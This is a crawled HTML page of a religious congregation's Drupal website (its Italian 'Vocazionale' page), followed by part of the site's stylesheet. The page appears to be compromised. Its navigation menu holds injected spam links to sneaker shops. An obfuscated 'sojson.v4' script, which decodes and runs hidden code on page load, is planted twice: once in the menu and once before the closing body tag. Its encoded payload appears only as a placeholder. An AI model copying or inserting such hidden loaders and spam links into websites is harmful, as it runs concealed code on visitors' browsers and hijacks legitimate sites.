

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/it/content/vocazionale-1
body_size: 6442
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/content/vocazionale-1" />
<link rel="shortlink" href="https://rcj.org/it/node/22147" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/content/vocazionale-1" />
<meta property="og:title" content="Vocazionale" />
  <title>Vocazionale | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"GviOoawomqWox3KFPu6-b0Vj8wDkBx_XE5PdMwzz1KM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768697823">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki" title="" class="sf-depth-1">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffachhshop/adidas/adidas-adiclog-slides-brown-black-ji1499-jh5498" title="" class="sf-depth-1">yeezy v2 olive legit check on facebook free online , Adidas&amp;#x27; New Cozy Adiclog Slides Are Made In Italy , OnlinenevadaShops°</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list" title="" class="sf-depth-1">Giuseppe Zanotti low top embossed croc-effect sneakers</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjctshop" title="" class="sf-depth-1">air jordan 1 low shadow on feet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfghshop" title="" class="sf-depth-1">air jordan 1 retro high og shadow 2 0 hot sale 555088 035</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbahyshop" title="" class="sf-depth-1">Nike Blazer Mid 77 Indigo DC9265 100 Release Date 4</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Vocazionale                </h1>
                                                                                                                <div id="node-22147" class="node node-header-slides node-promoted clearfix" about="/it/content/vocazionale-1" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Vocazionale" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2024-02-14T23:01:30+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/heriniaina-rakotoarisoa-eugene" typeof="sioc:UserAccount" property="foaf:name" datatype="">Heriniaina Rako...</span> il Mer, 02/14/2024 - 23:01</span>    </div>
  
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-above"><div class="field-label">Image:&nbsp;</div><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/Vocazionale.jpg" width="3800" height="1264" alt="" /></div></div></div><div class="field field-name-field-link field-type-text field-label-above"><div class="field-label">Link:&nbsp;</div><div class="field-items"><div class="field-item even">https://rcj.org/en/node/21639</div></div></div><div class="field field-name-field-order field-type-list-integer field-label-above"><div class="field-label">Order:&nbsp;</div><div class="field-items"><div class="field-item even">4</div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/22147%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-462aac1231abebcbe03840213dab6808">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768697823" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='184d3'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rcj.org/sites/all/themes/rcj2023/css/styles.css?v=1768697823
body_size: 4877
content:
@import url('https://fonts.googleapis.com/css2?family=DM+Sans&family=Oswald:wght@700&display=swap');

body {
  font-family: 'DM sans', sans-serif !important;
  --bs-gutter-x: 0;
}



div#banner {
  position: relative;
}

div#logo {
  max-width: 200px;
  max-height: 200px;
}

div#logomask {
  min-width: 210px;
}

div#logo {
  bottom: 0;
  left: 50%;
  position: absolute;
  border: 5px #ffd11f solid;
  width: 25%;
  z-index: 10000;
  border-radius: 50%;
  overflow: hidden;

  transform: translate(-50%, 50%);
  /*
    background: url('../images/logo.jpg');
    animation: animate 60s linear infinite;
    */

}




div#logo {
  background: url('../images/logo.jpg');
  background-size: cover;

}

@keyframes animate {
  0% {
    background-position: 0px;
  }

  100% {
    background-position: 5440px;
  }


}



/* NAVIGATION */
nav {
  width: 100%;
  margin: auto;
  background: #fff;
  padding: 0;
  /*box-shadow: 0px 5px 0px #dedede;*/
}

/* By Dominik Biedebach @domobch */
nav ul {
  list-style: none;
  text-align: center;
  margin-bottom: 0;

}

nav ul li {
  display: inline-block;
}

nav ul li a {
  display: block;
  padding: 10px;
  text-decoration: none;
  color: #333;
  font-weight: 400;
  margin: 0;
}

nav ul li a,
nav ul li a:after,
nav ul li a:before {
  transition: all .5s;
}

nav ul li a:hover {
  color: #555;
}

/* By Dominik Biedebach @domobch */


/* stroke */
nav.stroke ul li a,
nav.fill ul li a {
  position: relative;
}

nav.stroke ul li a:after,
nav.fill ul li a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 0%;
  content: '.';
  color: transparent;
  background: #333;
  height: 1px;
}

nav.stroke ul li a:hover:after {
  width: 100%;
}

nav.fill ul li a {
  transition: all 2s;
}

/* By Dominik Biedebach @domobch */

nav.fill ul li a:after {
  text-align: left;
  content: '.';
  margin: 0;
  opacity: 0;
}

nav.fill ul li a:hover {
  color: #000000;
  z-index: 1;
}

nav.fill ul li a:hover:after {
  z-index: -10;
  animation: fill 1s forwards;
  -webkit-animation: fill 1s forwards;
  -moz-animation: fill 1s forwards;
  opacity: 1;
}

/* Circle */
nav.circle ul li a {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

/* By Dominik Biedebach @domobch */
nav.circle ul li a:after {
  display: block;
  position: absolute;
  margin: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: '.';
  color: transparent;
  width: 1px;
  height: 1px;
  border-radius: 50%;
  background: transparent;
}

nav.circle ul li a:hover:after {
  -webkit-animation: circle 1.5s ease-in forwards;
}

/* SHIFT */
nav.shift ul li a {
  position: relative;
  z-index: 1;
  padding: .8em;
}

nav.shift ul li a:hover {
  color: #000000;
}

nav.shift ul li a:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  width: 100%;
  height: 1px;
  content: '.';
  color: transparent;
  background: #F1C40F;
  visibility: none;
  opacity: 0;
  z-index: -1;
}

nav.shift ul li a:hover:after {
  opacity: 1;
  visibility: visible;
  height: 100%;
}

/* By Dominik Biedebach @domobch */

/* Blend */
nav.blend ul li a {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  z-index: 1;
}

nav.blend ul li a:hover {
  color: #fff;
}

nav.blend ul li a:before,
nav.blend ul li a:after {
  position: absolute;
  width: 0px;
  height: 100%;
  top: 0;
  bottom: 0;
  background: #D35400;
  transition: all .5s;
  margin: auto;
  content: '.';
  color: transparent;
  z-index: -1;
  opacity: 0.75;
}

nav.blend ul li a:before {
  left: 0;
}

nav.blend ul li a:after {
  right: 0;
}

nav.blend ul li a:hover:after,
nav.blend ul li a:hover:before {
  width: 100%;
}

/* DROWN */

nav.drown ul li a {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

nav.drown ul li a:hover {
  color: #fff;
}

nav.drown ul li a:before {
  background: #fff;
  content: '.';
  color: transparent;
  position: absolute;
  width: 500%;
  top: 100px;
  right: 300px;
  height: 300px;
  z-index: -1;
}

nav.drown ul li a:hover:before {
  left: auto;
  bottom: auto;
  right: -50%;
  top: 0;
  background: #89C52B;
}



/* Keyframes */
@-webkit-keyframes fill {
  0% {
    width: 0%;
    height: 1px;
  }

  50% {
    width: 100%;
    height: 1px;
  }

  100% {
    width: 100%;
    height: 100%;
    background: #2ECC71;
  }
}

/* Keyframes */
@-webkit-keyframes circle {
  0% {
    width: 1px;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    height: 1px;
    z-index: -1;
    background: #eee;
    border-radius: 100%;
  }

  100% {
    background: #aaa;
    height: 5000%;
    width: 5000%;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 0;
  }
}

/* By Dominik Biedebach @domobch */

.bounce {
  transition: all 0.3s ease;
  cursor: pointer;
}

.blur {
  transition: all 0.3s ease;
  filter: blur(2px);
  cursor: pointer;
}

.blur:hover {
  filter: blur(0);
}

@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
  }

  30% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }

  50% {
    -webkit-transform: translateY(3px);
    transform: translateY(3px);
  }

  65% {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
  }

  80% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
  }

  30% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }

  50% {
    -webkit-transform: translateY(3px);
    transform: translateY(3px);
  }

  65% {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
  }

  80% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.bounce:hover {
  -webkit-animation: swing 1s ease;
  animation: swing 1s ease;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}


div.settore h4 {
  text-align: center;
}

div.settore h4 a {
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
  color: #3daeda;
  text-decoration: none;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

div.settore h4:hover {
  color: #0e9ef1;
}

div.settore p {
  text-align: center;
  padding: 1em;

}

div.summary {
  background: #ffffff;
  margin-bottom: 1.5em;
  margin-top: 1em;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1);
}

div.summary:hover {
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.50);
}

div.summary .image img {
  -webkit-transition: all .9s ease;
  -moz-transition: all .9s ease;
  -o-transition: all .9s ease;
  -ms-transition: all .9s ease;
}

div.summary .image {
  overflow: hidden;
}

div.summary:hover .image img {
  opacity: 0.7;
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
}


.social img {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.social img:hover {
  transform: scale(1.2);
}


.flip-card {
  background-color: transparent;
  width: 100%;
  height: 100%;
  perspective: 1000px;
  /* Remove this if you don't want the 3D effect */
}

/* This container is needed to position the front and back side */
.flip-card-inner {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}

/* Do an horizontal flip when you move the mouse over the flip box container */
.flip-card:hover .flip-card-inner {
  transform: rotateY(180deg);
}

/* Position the front and back side */
.flip-card-front,
.flip-card-back {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
}

/* Style the front side (fallback if image is missing) */
.flip-card-front {
  background-color: #bbb;
  color: black;
}

/* Style the back side */
.flip-card-back {
  background-color: dodgerblue;
  color: white;
  transform: rotateY(180deg);
}

div.prov {
  padding: 1em;
  position: relative;
}

div.prov:hover {
  cursor: pointer;
}

div.prov div.provname {

  position: absolute;
  bottom: 3%;
  right: 0px;
  width: 80%;
  /* opacity: 0.8; */
  /* opacity: 0.8; */
  padding: 10pt;
  color: #004885;
  font-weight: 800;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: rgb(200 232 255);
  background: linear-gradient(90deg, rgb(255 255 255) 50%, rgba(0, 0, 0, 0) 100%);
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
}

div.prov:hover div.provname {
  right: 5%;
}


.container.prov-wrapper>.row {
  position: relative;
}

.container.prov-wrapper>.row::after {
  content: '';
  border: 3px solid #3daeda;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -2.5%;
  width: 105%;
  height: 50%;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.container.prov-wrapper>.row div {
  z-index: 10;
}


div.prov>div {
  position: relative;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;

}

div.prov>div::after {
  content: '';
  /* background: #3daeda; */
  opacity: 0.5;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

div.prov:hover>div::after {
  background: none;
}


.flip-card img {
  margin-top: -50%;
  max-width: 80%;
